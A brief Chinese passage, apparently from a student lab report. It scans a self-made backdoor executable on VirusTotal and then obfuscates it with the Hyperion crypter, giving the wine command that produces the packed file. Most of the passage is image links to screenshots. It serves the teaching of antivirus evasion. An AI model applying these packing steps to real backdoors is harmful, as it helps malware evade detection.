
对创建的20181235_upx.exe后门文件,使用VirusTotal进行扫描,扫描结果如下图所示:

(2)加密壳(Hyperion)进行加壳,将加壳的文件复制到/usr/share/windows-resources/hyperion/中,输入命令

wine hyperion.exe -v 20181235_upx.exe 20181235_hyperion_upx.exe

